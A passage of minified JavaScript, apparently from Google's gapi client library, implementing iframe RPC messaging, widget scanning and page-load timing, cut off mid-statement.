_.g.dispose=function(){if(!this.isDisposed()){for(var a=0;a<this.Bi.length;a++)this.unregister(this.Bi[a]);delete _.Hm.kg[this.getFrameName()];this.Sg=!0}};_.g.getContext=function(){return this.qb};_.g.getOptions=function(){return this.Ka};_.g.yg=function(){return this.vK};_.g.fi=function(){return this.fZ};_.g.getFrameName=function(){return this.wq};_.g.getIframeEl=function(){return this.Uaa};_.g.getSiteEl=function(){return this.R_};_.g.setSiteEl=function(a){this.R_=a};_.g.Xk=function(){(0,this.Ka.T._rpcReadyFn)()};
_.g.setParam=function(a,b){this.Ka.value()[a]=b};_.g.getParam=function(a){return this.Ka.value()[a]};_.g.xc=function(){return this.Ka.value()};_.g.getId=function(){return this.Ka.getId()};_.g.getOrigin=function(){return this.Dd};var rn=function(a,b){var c=a.wq;a=a.qb.getFrameName();return c+":"+a+":"+b};_.g=_.qn.prototype;
_.g.register=function(a,b,c){_.pl(!this.isDisposed(),"Cannot register handler on disposed iframe "+a);_.pl((c||_.Jm)(this),"Rejecting untrusted message "+a);c=rn(this,a);_.ve(Fm,c,[]).push(b)==1&&(this.Bi.push(a),_.cl(c,Nm(c,this,a==="_g_wasClosed")))};_.g.unregister=function(a,b){var c=rn(this,a),d=Fm[c];d&&(b?(b=_.um.call(d,b),b>=0&&d.splice(b,1)):d.splice(0,d.length),d.length==0&&(b=_.um.call(this.Bi,a),b>=0&&this.Bi.splice(b,1),_.dl(c)))};_.g.R9=function(){return this.Bi};
_.g.applyIframesApi=function(a){this.DE=this.DE||[];if(!(_.um.call(this.DE,a)>=0)){this.DE.push(a);a=Gm[a]||{map:{}};for(var b in a.map)_.xe(a.map,b)&&this.register(b,a.map[b],a.filter)}};_.g.getWindow=function(){if(!_.Jm(this))return null;var a=this.Ka.T._popupWindow;if(a)return a;var b=this.vK.split("/");a=this.getContext().getWindow();for(var c=0;c<b.length&&a;c++){var d=b[c];a=".."===d?a==a.parent?a.opener:a.parent:a.frames[d]}return a};
var sn=function(a){var b={};if(a)for(var c in a)_.xe(a,c)&&_.xe(cn,c)&&dn.test(a[c])&&(b[c]=a[c]);return b};_.g=_.qn.prototype;_.g.close=function(a,b){return tn(this,"_g_close",a,b)};_.g.restyle=function(a,b){return tn(this,"_g_restyle",a,b)};_.g.Pr=function(a,b){return tn(this,"_g_restyleDone",a,b)};_.g.m7=function(a){return this.getContext().closeSelf(a,void 0,this)};_.g.Aea=function(a){if(a&&typeof a==="object")return this.getContext().restyleSelf(a,void 0,this)};
_.g.Bea=function(a){var b=this.Ka.T.onRestyle;b&&b.call(this,a,this);a=a&&typeof a==="object"?sn(a):{};(b=this.getIframeEl())&&a&&typeof a==="object"&&(_.xe(a,"height")&&(a.height=_.en(a.height)),_.xe(a,"width")&&(a.width=_.en(a.width)),_.ye(a,b.style))};
_.g.n7=function(a){var b=this.Ka.T.onClose;b&&b.call(this,a,this);if(b=this.getOptions().T._popupWindow){var c=this.getContext().getWindow().document.getElementById(this.getId());c&&c.parentNode&&c.parentNode.removeChild(c);c=this.getContext().getWindow();_.yd&&_.rh&&c?(c.focus(),pn(c,b,0)):(b.close(),on(b))}b||(b=this.getIframeEl())&&b.parentNode&&b.parentNode.removeChild(b);if(b=this.Ka.tu())c={},c.frameName=this.getFrameName(),tn(b,"_g_disposeControl",c);b=rn(this,"_g_wasClosed");Mm(b,a,this)};
_.g.registerWasRestyled=function(a,b){this.register("_g_wasRestyled",a,b)};_.g.registerWasClosed=function(a,b){this.register("_g_wasClosed",a,b)};_.g.gha=function(){delete this.getContext().kg[this.getFrameName()];this.getContext().getWindow().setTimeout((0,_.B)(function(){this.dispose()},this),0)};
_.g.send=function(a,b,c,d){_.pl(!this.isDisposed(),"Cannot send message to disposed iframe - "+a);_.pl((d||_.Jm)(this),"Wrong target for message "+a);c=new Vm(c);a=this.qb.getFrameName()+":"+this.wq+":"+a;_.gl(this.vK,a,c.resolve,b);return c.promise};var tn=function(a,b,c,d){return a.send(b,c,d,_.Km)};_.g=_.qn.prototype;_.g.Bda=function(a){return a};_.g.ping=function(a,b){return tn(this,"_g_ping",b,a)};
_.g.w7=function(a){a=a&&typeof a==="object"?a:{};for(var b=a.rpcAddr,c=(this.yg()+"/"+b).split("/"),d=this.getContext().getWindow(),e;(e=c.shift())&&d;)d=e==".."?d.parent:d.frames[e];_.pl(!!d,"Bad rpc address "+b);a._window=d;a._parentRpcAddr=this.yg();a._parentRetAddr=this.fi();this.getContext();b=new _.un(a);this.Pca&&this.Pca(b,a.controllerData);this.nF=this.nF||[];this.nF.push(b,a.controllerData)};
_.g.P7=function(a){a=(a||{}).frameName;for(var b=this.nF||[],c=0;c<b.length;c++)if(b[c].getFrameName()===a){a=b.splice(c,1)[0];a.dispose();this.Tca&&this.Tca(a);return}_.pl(!1,"Unknown contolled iframe to dispose - "+a)};
_.g.t7=function(a){var b=new hn(a);a=new fn(b.value());if(a.T.selfConnect)var c=this;else(_.pl(Sm.test(b.getOrigin()),"Illegal origin for connected iframe - "+b.getOrigin()),c=this.getContext().kg[b.getFrameName()],c)?Am(b)&&(c.Xk(),tn(c,"_g_rpcReady")):(b=jn(ln(kn(new hn,b.yg()),b.fi()).Kj(b.getOrigin()),b.getFrameName()).Xk(Am(b)).bn(mm(b)),c=this.getContext().attach(b.value()));b=this.getContext();var d=a.T.role;a=a.T.data;vn(b);d=d||"";_.ve(b.lF,d,[]).push({kf:c,data:a});wn(c,a,b.lJ[d])};
_.g.bM=function(a,b){(new hn(b)).T._relayedDepth||(b={},Bm(ym(new fn(b),"_opener")),tn(a,"_g_connect",b))};
_.g.BX=function(a){var b=this,c=a.T.messageHandlers,d=a.T.messageHandlersFilter,e=a.T.onClose;_.pm(_.Nj(_.Mj(a,null),null),null);return tn(this,"_g_open",a.value()).then(function(f){var h=new hn(f[0]),k=h.getFrameName();f=new hn;var l=b.fi(),m=h.fi();ln(kn(f,b.yg()+"/"+h.yg()),m+"/"+l);jn(f,k);f.Kj(h.getOrigin());f.Vr(h.T.apis);f.bn(mm(a));_.Mj(f,c);_.Nj(f,d);_.pm(f,e);(h=b.getContext().kg[k])||(h=b.getContext().attach(f.value()));return h})};
_.g.yK=function(a){var b=a.getUrl();_.pl(!b||_.Il.test(b),"Illegal url for new iframe - "+b);var c=a.Wn().value();b={};for(var d in c)_.xe(c,d)&&_.xe(Tm,d)&&(b[d]=c[d]);_.xe(c,"style")&&(d=c.style,typeof d==="object"&&(b.style=sn(d)));a.value().attributes=b};
_.g.lda=function(a){a=new hn(a);this.yK(a);var b=a.T._relayedDepth||0;a.T._relayedDepth=b+1;a.T.openerIframe=this;var c=mm(a);a.bn(null);var d=this;return this.getContext().open(a.value()).then(function(e){var f=(new hn(e.xc())).T.apis,h=new hn;nn(e,d,h);b==0&&ym(new fn(h.value()),"_opener");h.Xk(!0);h.bn(c);tn(e,"_g_connect",h.value());h=new hn;jn(ln(kn(h,e.yg()),e.fZ),e.getFrameName()).Kj(e.getOrigin()).Vr(f);return h.value()})};
_.g.zea=function(a){this.getContext().addOnOpenerHandler(function(b){b.send("_g_wasRestyled",a,void 0,_.Km)},null,_.Km)};var Bn;_.xn=_.we();_.yn=_.we();_.zn=function(a,b){_.xn[a]=b};_.An=function(a){return _.xn[a]};Bn=function(a,b){_.ze.load("gapi.iframes.style."+a,b)};_.Cn=function(a,b){_.yn[a]=b};_.Dn=function(a){return _.yn[a]};_.un=function(a){a=a||{};this.Sg=!1;this.Aj=_.we();this.kg=_.we();this.dg=a._window||_.qe;this.Id=this.dg.location.href;this.SX=(this.GJ=En(this.Id,"parent"))?En(this.Id,"pfname"):"";this.Ea=this.GJ?En(this.Id,"_gfid")||En(this.Id,"id"):"";this.wq=_.Vl(this.Ea,this.SX);this.Dd=_.xg(this.Id);if(this.Ea){var b=new hn;kn(b,a._parentRpcAddr||"..");ln(b,a._parentRetAddr||this.Ea);b.Kj(_.xg(this.GJ||this.Id));jn(b,this.SX);this.Gb=this.attach(b.value())}else this.Gb=null};_.g=_.un.prototype;
_.g.isDisposed=function(){return this.Sg};_.g.dispose=function(){if(!this.isDisposed()){for(var a=_.Aa(Object.values(this.kg)),b=a.next();!b.done;b=a.next())b.value.dispose();this.Sg=!0}};_.g.getFrameName=function(){return this.wq};_.g.getOrigin=function(){return this.Dd};_.g.getWindow=function(){return this.dg};_.g.ub=function(){return this.dg.document};_.g.setGlobalParam=function(a,b){this.Aj[a]=b};_.g.getGlobalParam=function(a){return this.Aj[a]};
_.g.attach=function(a){_.pl(!this.isDisposed(),"Cannot attach iframe in disposed context");a=new hn(a);a.yg()||kn(a,a.getId());a.fi()||ln(a,"..");a.getOrigin()||a.Kj(_.xg(a.getUrl()));a.getFrameName()||jn(a,_.Vl(a.getId(),this.wq));var b=a.getFrameName();if(this.kg[b])return this.kg[b];var c=a.yg(),d=c;a.getOrigin()&&(d=c+"|"+a.getOrigin());var e=a.fi(),f=mm(a);f||(f=(f=a.getIframeEl())&&(f.getAttribute("data-postorigin")||f.src)||a.getUrl(),f=_.Ae(f,"rpctoken"));mn(a,_.ol(d,e,f,a.T._popupWindow));
d=((window.gadgets||{}).rpc||{}).setAuthToken;f&&d&&d(c,f);var h=new _.qn(this,c,b,a),k=a.T.messageHandlersFilter;_.wm(a.T.messageHandlers,function(l,m){h.register(m,l,k)});Am(a)&&h.Xk();tn(h,"_g_rpcReady");return h};_.g.yK=function(a){jn(a,null);var b=a.getId();!b||Im.test(b)&&!this.getWindow().document.getElementById(b)||(_.Lf.log("Ignoring requested iframe ID - "+b),a.Ne(null))};var En=function(a,b){var c=_.Ae(a,b);c||(c=_.Gf(_.Ae(a,"jcp",""))[b]);return c||""};
_.un.prototype.openChild=function(a){_.pl(!this.isDisposed(),"Cannot open iframe in disposed context");var b=new hn(a);Fn(this,b);var c=b.getFrameName();if(c&&this.kg[c])return this.kg[c];this.yK(b);c=b.getUrl();_.pl(c,"No url for new iframe");var d=b.T.queryParams||{};d.usegapi="1";_.nm(b,d);d=this.qU&&this.qU(c,b);d||(d=b.T.where,_.pl(!!d,"No location for new iframe"),c=_.em(c,d,a),b.T.iframeEl=c,d=c.getAttribute("id"));kn(b,d).Ne(d);b.Kj(_.xg(b.T.eurl||""));this.AW&&this.AW(b,b.getIframeEl());
c=this.attach(a);c.bM&&c.bM(c,a);(a=b.T.onCreate)&&a(c);b.T.disableRelayOpen||c.applyIframesApi("_open");return c};
var Gn=function(a,b,c){var d=b.T.canvasUrl;if(!d)return c;_.pl(!b.T.allowPost&&!b.T.forcePost,"Post is not supported when using canvas url");var e=b.getUrl();_.pl(e&&_.xg(e)===a.Dd&&_.xg(d)===a.Dd,"Wrong origin for canvas or hidden url "+d);b.setUrl(d);_.rm(b);b.T.canvasUrl=null;return function(f){var h=f.getWindow(),k=h.location.hash;k=_.dm(e)+(/#/.test(e)?k.replace(/^#/,"&"):k);h.location.replace(k);c&&c(f)}},Hn=function(a,b,c){var d=b.T.relayOpen;if(d){var e=a.getParentIframe();d instanceof _.qn?
(e=d,_.om(b,0)):Number(d)>0&&_.om(b,Number(d)-1);if(e){_.pl(!!e.BX,"Relaying iframe open is disabled");if(d=b.getStyle())if(d=_.yn[d])b.wp(a),d(b.value()),b.wp(null);b.T.openerIframe=null;c.resolve(e.BX(b));return!0}}return!1},In=function(a,b,c){var d=b.getStyle();if(d)if(_.pl(!!_.An,"Defer style is disabled, when requesting style "+d),_.xn[d])Fn(a,b);else return Bn(d,function(){_.pl(!!_.xn[d],"Fail to load style - "+d);c.resolve(a.open(b.value()))}),!0;return!1};
_.un.prototype.open=function(a,b){_.pl(!this.isDisposed(),"Cannot open iframe in disposed context");var c=new hn(a);b=Gn(this,c,b);var d=new Vm(b);(b=c.getUrl())&&c.setUrl(_.dm(b));if(Hn(this,c,d)||In(this,c,d)||Hn(this,c,d))return d.promise;if(sm(c)!=null){var e=setTimeout(function(){h.getIframeEl().src="about:blank";d.reject({timeout:"Exceeded time limit of :"+sm(c)+"milliseconds"})},sm(c)),f=d.resolve;d.resolve=function(k){clearTimeout(e);f(k)}}c.T.waitForOnload&&lm(c.Wn(),function(){d.resolve(h)});
var h=this.openChild(a);c.T.waitForOnload||d.resolve(h);return d.promise};_.un.prototype.getParentIframe=function(){return this.Gb};var Jn=function(a,b){var c=a.getParentIframe(),d=!0;b.filter&&(d=b.filter.call(b.kf,b.params));return _.kk(d).then(function(e){return e&&c?(b.QX&&b.QX.call(a,b.params),e=b.sender?b.sender(b.params):tn(c,b.message,b.params),b.eha?e.then(function(){return!0}):!0):!1})};_.g=_.un.prototype;
_.g.closeSelf=function(a,b,c){a=Jn(this,{sender:function(d){var e=_.Hm.getParentIframe();_.wm(_.Hm.kg,function(f){f!==e&&tn(f,"_g_wasClosed",d)});return tn(e,"_g_closeMe",d)},message:"_g_closeMe",params:a,kf:c,filter:this.getGlobalParam("onCloseSelfFilter")});b=new Vm(b);b.resolve(a);return b.promise};_.g.restyleSelf=function(a,b,c){a=a||{};b=new Vm(b);b.resolve(Jn(this,{message:"_g_restyleMe",params:a,kf:c,filter:this.getGlobalParam("onRestyleSelfFilter"),eha:!0,QX:this.V0}));return b.promise};
_.g.V0=function(a){a.height==="auto"&&(a.height=_.gm())};_.g.setCloseSelfFilter=function(a){this.setGlobalParam("onCloseSelfFilter",a)};_.g.setRestyleSelfFilter=function(a){this.setGlobalParam("onRestyleSelfFilter",a)};var Fn=function(a,b){var c=b.getStyle();if(c){b.Gi(null);var d=_.xn[c];_.pl(d,"No such style: "+c);b.wp(a);d(b.value());b.wp(null)}};
_.un.prototype.ready=function(a,b,c,d){var e=b||{},f=this.getParentIframe();this.addOnOpenerHandler(function(k){_.wm(e,function(l,m){k.register(m,l,d)},this);k!==f&&k.send("_ready",h,void 0,d)},void 0,d);var h=a||{};h.height=h.height||"auto";this.V0(h);f&&f.send("_ready",h,c,_.Km)};
_.un.prototype.connectIframes=function(a,b){a=new fn(a);var c=new fn(b),d=Am(a);b=a.getIframe();var e=c.getIframe();if(e){var f=mm(a),h=new hn;nn(b,e,h);zm(ym((new fn(h.value())).bn(f),a.T.role),a.T.data).Xk(d);var k=new hn;nn(e,b,k);zm(ym((new fn(k.value())).bn(f),c.T.role),c.T.data).Xk(!0);tn(b,"_g_connect",h.value(),function(){d||tn(e,"_g_connect",k.value())});d&&tn(e,"_g_connect",k.value())}else c={},zm(ym(Bm(new fn(c)),a.T.role),a.T.data),tn(b,"_g_connect",c)};
var vn=function(a){a.lF||(a.lF=_.we(),a.lJ=_.we())};_.un.prototype.addOnConnectHandler=function(a,b,c,d){vn(this);typeof a==="object"?(b=new Cm(a),c=b.CT()||""):(b=Em(Dm(a).Fc(b).Vr(c),d),c=a);d=this.lF[c]||[];a=!1;for(var e=0;e<d.length&&!a;e++)wn(this.kg[d[e].kf.getFrameName()],d[e].data,[b]),a=b.T.runOnce;c=_.ve(this.lJ,c,[]);a||b.T.dontWait||c.push(b)};
_.un.prototype.removeOnConnectHandler=function(a,b){a=_.ve(this.lJ,a,[]);if(b)for(var c=!1,d=0;!c&&d<a.length;d++)a[d].wb()===b&&(c=!0,a.splice(d,1));else a.splice(0,a.length)};var wn=function(a,b,c){c=c||[];for(var d=0;d<c.length;d++){var e=c[d];if(e&&a){var f=e.T.filter||_.Jm;if(a&&f(a)){f=e.T.apis||[];for(var h=0;h<f.length;h++)a.applyIframesApi(f[h]);e.wb()&&e.wb()(a,b);e.T.runOnce&&(c.splice(d,1),--d)}}}};
_.un.prototype.addOnOpenerHandler=function(a,b,c){var d=this.addOnConnectHandler;a=Em(Dm("_opener").Fc(a).Vr(b),c);a.T.runOnce=!0;d.call(this,a.value())};_.un.prototype.AW=function(a,b){var c=a.tu();if(c){_.pl(c.Dd===a.getOrigin(),"Wrong controller origin "+this.Dd+" !== "+a.getOrigin());var d=a.yg();kn(a,c.yg());ln(a,c.fi());var e=new hn;qm(kn(e,d),a.T.controllerData);_.Fe(b,"load",function(){c.send("_g_control",e.value())})}};
var Kn=function(a,b,c){a=a.getWindow();var d=a.document,e=c.T.reuseWindow;if(e){var f=c.getId();if(!f)throw Error("H");}else f=_.Ul(d,c);var h=f,k=c.T.rpcRelayUrl;if(k){k=_.cm(k);h=c.T.fragmentParams||{};h.rly=f;c.T.fragmentParams=h;h=c.T.where||d.body;_.pl(!!h,"Cannot open window in a page with no body");var l={};l.src=k;l.style="display:none;";l.id=f;l.name=f;_.Yl(d,h,l,f);h=f+"_relay"}b=_.dm(b);var m=_.Wl(d,b,f,c.value());c.T.eurl=m;b=c.T.openAsWindow;typeof b!=="string"&&(b=void 0);c=window.navigator.userAgent||
"";/Trident|MSIE/i.test(c)&&/#/.test(c)&&(m="javascript:window.location.replace("+_.qe.JSON.stringify(m).replace(/#/g,"\\x23")+")");if(e){var n=e;setTimeout(function(){n.location.replace(m)})}else n=_.Cc(a,m,h,b);return{id:f,v1:n}};_.un.prototype.qU=function(a,b){if(b.T.openAsWindow){a=Kn(this,a,b);var c=a.id;_.pl(!!a.v1,"Open popup window failed");b.T._popupWindow=a.v1}return c};Fm=_.we();Gm=_.we();_.Hm=new _.un;Qm("_g_rpcReady",_.qn.prototype.Xk);Qm("_g_discover",_.qn.prototype.R9);Qm("_g_ping",_.qn.prototype.Bda);Qm("_g_close",_.qn.prototype.m7);Qm("_g_closeMe",_.qn.prototype.n7);Qm("_g_restyle",_.qn.prototype.Aea);Qm("_g_restyleMe",_.qn.prototype.Bea);Qm("_g_wasClosed",_.qn.prototype.gha);_.Pm("control","_g_control",_.qn.prototype.w7);_.Pm("control","_g_disposeControl",_.qn.prototype.P7);var Ln=_.Hm.getParentIframe();
Ln&&Ln.register("_g_restyleDone",_.qn.prototype.zea,_.Km);Qm("_g_connect",_.qn.prototype.t7);var Mn={};Mn._g_open=_.qn.prototype.lda;_.Om("_open",Mn,_.Km);var Nn={Context:_.un,Iframe:_.qn,SAME_ORIGIN_IFRAMES_FILTER:_.Jm,CROSS_ORIGIN_IFRAMES_FILTER:_.Km,makeWhiteListIframesFilter:_.Lm,getContext:_.Rm,registerIframesApi:_.Om,registerIframesApiHandler:_.Pm,registerStyle:_.zn,registerBeforeOpenStyle:_.Cn,getStyle:_.An,getBeforeOpenStyle:_.Dn,create:_.em};an({instance:function(){return Nn},priority:2});_.Pm("gapi.load","_g_gapi.load",function(a){return new _.gk(function(b){_.ze.load(a&&typeof a==="object"&&a.features||"",b)})});
_.Yn=function(a,b){a.T.where=b;return a};_.Zn=function(){_.Kj.apply(this,arguments)};_.r(_.Zn,_.Kj);
_.$n=_.we();
_.ao={};window.iframer=_.ao;
var co=function(a){var b=[new bo];if(b.length===0)throw Error("j");if(b.map(function(c){if(c instanceof bo)c=c.rY;else throw Error("j");return c}).every(function(c){return"data-gapiscan".indexOf(c)!==0}))throw Error("k`data-gapiscan");a.setAttribute("data-gapiscan","true")},bo=function(){this.rY=eo[0].toLowerCase()},fo,go,ho,io,jo,qo,ro;bo.prototype.toString=function(){return this.rY};fo=function(a){if(_.ue.test(Object.keys))return Object.keys(a);var b=[],c;for(c in a)_.xe(a,c)&&b.push(c);return b};
go={button:!0,div:!0,span:!0};ho=function(a){var b=_.ve(_.Ge,"sws",[]);return _.um.call(b,a)>=0};io=function(a){return _.ve(_.Ge,"watt",_.we())[a]};jo=function(a){return function(b,c){return a?_.am()[c]||a[c]||"":_.am()[c]||""}};_.ko={callback:1,clientid:1,cookiepolicy:1,openidrealm:-1,includegrantedscopes:-1,requestvisibleactions:1,scope:1};_.lo=!1;
_.mo=function(){if(!_.lo){for(var a=document.getElementsByTagName("meta"),b=0;b<a.length;++b){var c=a[b].name.toLowerCase();if(_.uc(c,"google-signin-")){c=c.substring(14);var d=a[b].content;_.ko[c]&&d&&(_.$n[c]=d)}}if(window.self!==window.top){a=document.location.toString();for(var e in _.ko)_.ko[e]>0&&(b=_.Ae(a,e,""))&&(_.$n[e]=b)}_.lo=!0}e=_.we();_.ye(_.$n,e);return e};qo=function(a){var b;a.match(/^https?%3A/i)&&(b=decodeURIComponent(a));a=b?b:a;return _.Hl(document,a)};
ro=function(a){a=a||"canonical";for(var b=document.getElementsByTagName("link"),c=0,d=b.length;c<d;c++){var e=b[c],f=e.getAttribute("rel");if(f&&f.toLowerCase()==a&&(e=e.getAttribute("href"))&&(e=qo(e))&&e.match(/^https?:\/\/[\w\-_\.]+/i)!=null)return e}return window.location.href};_.so=function(){return window.location.origin||window.location.protocol+"//"+window.location.host};_.to=function(a,b,c,d){return(a=typeof a=="string"?a:void 0)?qo(a):ro(d)};
_.uo=function(a,b,c){a==null&&c&&(a=c.db,a==null&&(a=c.gwidget&&c.gwidget.db));return a||void 0};_.vo=function(a,b,c){a==null&&c&&(a=c.ecp,a==null&&(a=c.gwidget&&c.gwidget.ecp));return a||void 0};_.wo=function(a,b,c){return _.to(a,b,c,b.action?void 0:"publisher")};var xo,yo,zo,Ao,Bo,Co,Eo,Do;xo={se:"0"};yo={post:!0};zo={style:"position:absolute;top:-10000px;width:450px;margin:0px;border-style:none"};Ao="onPlusOne _ready _close _open _resizeMe _renderstart oncircled drefresh erefresh".split(" ");Bo=_.ve(_.Ge,"WI",_.we());Co=["style","data-gapiscan"];
Eo=function(a){for(var b=_.we(),c=a.nodeName.toLowerCase().indexOf("g:")!=0,d=a.attributes.length,e=0;e<d;e++){var f=a.attributes[e],h=f.name,k=f.value;_.um.call(Co,h)>=0||c&&h.indexOf("data-")!=0||k==="null"||"specified"in f&&!f.specified||(c&&(h=h.substr(5)),b[h.toLowerCase()]=k)}a=a.style;(c=Do(a&&a.height))&&(b.height=String(c));(a=Do(a&&a.width))&&(b.width=String(a));return b};
_.Go=function(a,b,c,d,e,f){if(c.rd)var h=b;else h=document.createElement("div"),b.dataset.gapistub=!0,h.style.cssText="position:absolute;width:450px;left:-10000px;",b.parentNode.insertBefore(h,b);f.siteElement=h;h.id||(h.id=_.Fo(a));b=_.we();b[">type"]=a;_.ye(c,b);a=_.em(d,h,e);f.iframeNode=a;f.id=a.getAttribute("id")};_.Fo=function(a){_.ve(Bo,a,0);return"___"+a+"_"+Bo[a]++};Do=function(a){var b=void 0;typeof a==="number"?b=a:typeof a==="string"&&(b=parseInt(a,10));return b};var eo=_.ed(["data-"]),Ho,Io,Jo,Ko,Lo=/(?:^|\s)g-((\S)*)(?:$|\s)/,Mo={plusone:!0,autocomplete:!0,profile:!0,signin:!0,signin2:!0};Ho=_.ve(_.Ge,"SW",_.we());Io=_.ve(_.Ge,"SA",_.we());Jo=_.ve(_.Ge,"SM",_.we());Ko=_.ve(_.Ge,"FW",[]);
var No=function(a,b){return(typeof a==="string"?document.getElementById(a):a)||b},Ro=function(a,b){var c;Oo.ps0=(new Date).getTime();Po("ps0");a=No(a,_.re);var d=_.re.documentMode;if(a.querySelectorAll&&(!d||d>8)){d=b?[b]:fo(Ho).concat(fo(Io)).concat(fo(Jo));for(var e=[],f=0;f<d.length;f++){var h=d[f];e.push(".g-"+h,"g\\:"+h)}d=a.querySelectorAll(e.join(","))}else d=a.getElementsByTagName("*");a=_.we();for(e=0;e<d.length;e++){f=d[e];var k=f;h=b;var l=k.nodeName.toLowerCase(),m=void 0;if(k.hasAttribute("data-gapiscan"))h=
null;else{var n=l.indexOf("g:");n==0?m=l.substr(2):(n=(n=String(k.className||k.getAttribute("class")))&&Lo.exec(n))&&(m=n[1]);h=!m||!(Ho[m]||Io[m]||Jo[m])||h&&m!==h?null:m}h&&(Mo[h]||f.nodeName.toLowerCase().indexOf("g:")==0||fo(Eo(f)).length!=0)&&(co(f),_.ve(a,h,[]).push(f))}for(p in a)Ko.push(p);Oo.ps1=(new Date).getTime();Po("ps1");if(b=Ko.join(":"))try{_.ze.load(b,void 0)}catch(q){_.Lf.log(q);return}e=[];for(c in a){d=a[c];var p=0;for(b=d.length;p<b;p++)f=d[p],Qo(c,f,Eo(f),e,b)}};var So=function(a,b){var c=io(a);b&&c?(c(b),(c=b.iframeNode)&&c.setAttribute("data-gapiattached",!0)):_.ze.load(a,function(){var d=io(a),e=b&&b.iframeNode,f=b&&b.userParams;e&&d?(d(b),e.setAttribute("data-gapiattached",!0)):(d=_.ze[a].go,a=="signin2"?d(e,f):d(e&&e.parentNode,f))})},Qo=function(a,b,c,d,e,f,h){switch(To(b,a,f)){case 0:a=Jo[a]?a+"_annotation":a;d={};d.iframeNode=b;d.userParams=c;So(a,d);break;case 1:if(b.parentNode){for(var k in c){if(f=_.xe(c,k))f=c[k],f=!!f&&typeof f==="object"&&(!f.toString||
f.toString===Object.prototype.toString||f.toString===Array.prototype.toString);if(f)try{c[k]=_.Hf(c[k])}catch(y){delete c[k]}}k=!0;c.dontclear&&(k=!1);delete c.dontclear;var l;f={};var m=l=a;a=="plus"&&c.action&&(l=a+"_"+c.action,m=a+"/"+c.action);(l=_.Qe("iframes/"+l+"/url"))||(l=":im_socialhost:/:session_prefix::im_prefix:_/widget/render/"+m+"?usegapi=1");for(n in xo)f[n]=n+"/"+(c[n]||xo[n])+"/";var n=_.Hl(_.re,l.replace(_.$l,jo(f)));m="iframes/"+a+"/params/";f={};_.ye(c,f);(l=_.Qe("lang")||_.Qe("gwidget/lang"))&&
(f.hl=l);yo[a]||(f.origin=_.so());f.exp=_.Qe(m+"exp");if(m=_.Qe(m+"location"))for(l=0;l<m.length;l++){var p=m[l];f[p]=_.qe.location[p]}switch(a){case "plus":case "follow":f.url=_.wo(f.href,c,null);delete f.href;break;case "plusone":m=(m=c.href)?qo(m):ro();f.url=m;f.db=_.uo(c.db,void 0,_.Qe());f.ecp=_.vo(c.ecp,void 0,_.Qe());delete f.href;break;case "signin":f.url=ro()}_.Ge.ILI&&(f.iloader="1");delete f["data-onload"];delete f.rd;for(var q in xo)f[q]&&delete f[q];f.gsrc=_.Qe("iframes/:source:");q=
_.Qe("inline/css");typeof q!=="undefined"&&e>0&&q>=e&&(f.ic="1");q=/^#|^fr-/;e={};for(var t in f)_.xe(f,t)&&q.test(t)&&(e[t.replace(q,"")]=f[t],delete f[t]);t=_.Qe("iframes/"+a+"/params/si")=="q"?f:e;q=_.mo();for(var v in q)!_.xe(q,v)||_.xe(f,v)||_.xe(e,v)||(t[v]=q[v]);v=[].concat(Ao);t=_.Qe("iframes/"+a+"/methods");_.tm(t)&&(v=v.concat(t));for(u in c)_.xe(c,u)&&/^on/.test(u)&&(a!="plus"||u!="onconnect")&&(v.push(u),delete f[u]);delete f.callback;e._methods=v.join(",");var u=_.Gl(n,f,e);v=h||{};v.allowPost=
1;v.attributes=zo;v.dontclear=!k;h={};h.userParams=c;h.url=u;h.type=a;_.Go(a,b,c,u,v,h);b=h.id;c=_.we();c.id=b;c.userParams=h.userParams;c.url=h.url;c.type=h.type;c.state=1;_.Qn[b]=c;b=h}else b=null;b&&((c=b.id)&&d.push(c),So(a,b))}},To=function(a,b,c){if(a&&a.nodeType===1&&b){if(c)return 1;if(Jo[b]){if(go[a.nodeName.toLowerCase()])return(a=a.innerHTML)&&a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")?0:1}else{if(Io[b])return 0;if(Ho[b])return 1}}return null};_.ve(_.ze,"platform",{}).go=function(a,b){Ro(a,b)};var Uo=_.ve(_.Ge,"perf",_.we()),Oo=_.ve(Uo,"g",_.we()),Vo=_.ve(Uo,"i",_.we()),Wo,Xo,Yo,Po,$o,ap,bp;_.ve(Uo,"r",[]);Wo=_.we();Xo=_.we();Yo=function(a,b,c,d){Wo[c]=Wo[c]||!!d;_.ve(Xo,c,[]);Xo[c].push([a,b])};Po=function(a,b,c){var d=Uo.r;typeof d==="function"?d(a,b,c):d.push([a,b,c])};$o=function(a,b,c,d){if(b=="_p")throw Error("I");_.Zo(a,b,c,d)};_.Zo=function(a,b,c,d){ap(b,c)[a]=d||(new Date).getTime();Po(a,b,c)};ap=function(a,b){a=_.ve(Vo,a,_.we());return _.ve(a,b,_.we())};
bp=function(a,b,c){var d=null;b&&c&&(d=ap(b,c)[a]);return d||Oo[a]};(function(){function a(h){this.t={};this.tick=function(k,l,m){this.t[k]=[m!=void 0?m:(new Date).getTime(),l];if(m==void 0)try{window.console.timeStamp("CSI/"+k)}catch(n){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,h)}var b;if(window.performance)var c=(b=window.performance.timing)&&b.responseStart;var d=c>0?new a(c):new a;window.__gapi_jstiming__={Timer:a,load:d};if(b){var e=b.navigationStart;e>0&&c>=e&&(window.__gapi_jstiming__.srt=c-e)}if(b){var f=window.__gapi_jstiming__.load;
e>0&&c>=e&&(f.tick("_wtsrt",void 0,e),f.tick("wtsrt_","_wtsrt",c),f.tick("tbsd_","wtsrt_"))}try{b=null,window.chrome&&window.chrome.csi&&(b=Math.floor(window.chrome.csi().pageT),f&&e>0&&(f.tick("_tbnd",void 0,window.chrome.csi().startE),f.tick("tbnd_","_tbnd",e))),b==null&&window.gtbExternal&&(b=window.gtbExternal.pageT()),b==null&&window.external&&(b=window.external.pageT,f&&e>0&&(f.tick("_tbnd",void 0,window.external.startE),f.tick("tbnd_","_tbnd",e))),b&&(window.__gapi_jstiming__.pt=b)}catch(h){}})();if(window.__gapi_jstiming__){window.__gapi_jstiming__.wP={};window.__gapi_jstiming__.iea=1;var cp=function(a,b,c){var d=a.t[b],e=a.t.start;if(d&&(e||c))return d=a.t[b][0],e=c!=void 0?c:e[0],Math.round(d-e)},dp=function(a,b,c){var d="";window.__gapi_jstiming__.srt&&(d+="&srt="+window.__gapi_jstiming__.srt,delete window.__gapi_jstiming__.srt);window.__gapi_jstiming__.pt&&(d+="&tbsrt="+window.__gapi_jstiming__.pt,delete window.__gapi_jstiming__.pt);try{window.external&&window.external.tran?d+="&tran="+
